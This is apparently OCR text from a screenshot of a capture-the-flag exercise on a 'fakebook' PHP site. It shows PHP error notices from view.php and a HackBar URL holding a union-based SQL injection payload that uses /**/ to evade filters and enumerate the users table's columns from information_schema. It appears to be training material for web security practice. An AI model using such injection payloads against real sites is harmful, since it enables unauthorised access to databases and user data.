 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
no,username,passwd,data
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://8bf0e493-cef4-4b37-a51d-cc3abe58a16c.node4.buuoj.cn:81/view.php?no=-1 union/**/select 1,group_concat(column_name),3,4 from
information_schema.columns where table_schema='fakebook' and  table_name='users' #
Enable POST
ADD HEADER
Console Issues
top Filter Default levels No Issues